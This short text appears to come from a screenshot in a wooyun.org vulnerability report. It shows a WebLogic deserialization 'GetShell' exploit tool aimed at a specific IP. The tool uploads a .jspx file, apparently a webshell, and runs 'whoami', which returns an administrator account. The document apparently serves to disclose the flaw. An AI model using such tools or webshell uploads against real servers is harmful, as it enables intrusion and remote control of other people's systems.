 WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 219.146.12.193 Port: 80 DisConn
FilePath: C:\poweronSms\poweronsms\css\c.jspx Upload
CMD: whoami Execute
Result: kjtx\administrator
www.wooyun.org